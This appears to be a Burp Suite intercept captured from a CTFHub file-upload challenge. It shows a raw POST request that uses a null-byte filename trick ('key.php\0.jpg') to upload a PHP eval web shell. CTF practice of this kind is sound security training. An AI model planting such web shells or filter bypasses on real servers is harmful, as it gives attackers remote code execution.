 Request to http://challenge-d5dc3f38b00d6576.sandbox.ctfhub.com:10080 [47.98.148.7]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST http://challenge-d5dc3f38b00d6576.sandbox.ctfhub.com:10080/?road=/var/www/html/upload/ HTTP/1.1
Host: challenge-d5dc3f38b00d6576.sandbox.ctfhub.com:10080
Content-Length: 324
Cache-Control: max-age=0
Origin: http://challenge-d5dc3f38b00d6576.sandbox.ctfhub.com:10080
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCkuZokDUAACujjoZ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.104 Safa
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
Referer: http://challenge-d5dc3f38b00d6576.sandbox.ctfhub.com:10080/?road=/var/www/html/upload/key.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7
Cookie: UM_distinctid=17723f0d666246-03223bb0128f29-31346d-1fa400-17723f0d667a0a
Connection: close
------WebKitFormBoundaryCkuZokDUAACujjoZ
Content-Disposition: form-data; name="file"; filename="key.php\0.jpg"
Content-Type: application/octet-stream
<?php eval(@$_POST['key']); ?>
------WebKitFormBoundaryCkuZokDUAACujjoZ
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryCkuZokDUAACujjoZ--